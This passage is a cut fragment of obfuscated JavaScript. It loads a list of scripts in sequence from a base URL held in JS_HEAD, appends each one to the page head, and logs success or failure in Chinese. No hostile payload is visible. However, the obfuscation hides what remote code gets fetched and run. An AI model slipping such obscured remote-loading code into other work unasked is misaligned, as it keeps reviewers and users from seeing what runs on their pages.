_0x3b9d87=a0_0x4cc3;if(_0x1ab45a>=_0x40312f[_0x3b9d87(0xfe)+_0x3b9d87(0x13b)])return;const _0x14420f=_0x40312f[_0x1ab45a],_0x1c01ff=''+JS_HEAD+_0x14420f+_0x3b9d87(0x138)+_0x564c89,_0x5219d7=document[_0x3b9d87(0x14b)+_0x3b9d87(0xa9)+_0x3b9d87(0x172)+'men'+'t'](_0x3b9d87(0x15e)+_0x3b9d87(0x117));_0x5219d7[_0x3b9d87(0xd7)]=_0x1c01ff,_0x5219d7[_0x3b9d87(0x15c)+_0x3b9d87(0xcc)+'t']=_0x3b9d87(0xea)+'-8',_0x5219d7[_0x3b9d87(0x9c)+'nc']=![],_0x5219d7[_0x3b9d87(0xb5)+_0x3b9d87(0xbe)]=function(){const _0x3fea68=_0x3b9d87;console[_0x3fea68(0xf7)](_0x14420f+(_0x3fea68(0x161)+'成功')),_0x1ab45a++,_0x498e1a();},_0x5219d7[_0x3b9d87(0x151)+_0x3b9d87(0xaf)+'r']=function(){const _0x44db63=_0x3b9d87;console[_0x44db63(0x121)+'or'](_0x14420f+(_0x44db63(0x161)+'失败')),_0x1ab45a++,_0x498e1a();},document[_0x3b9d87(0xe2)+'d'][_0x3b9d87(0x81)+_0x3b9d87(0xc8)+_0x3b9d87(0x11c)+'ld'](_0x5219d7);}_0x498e1a();}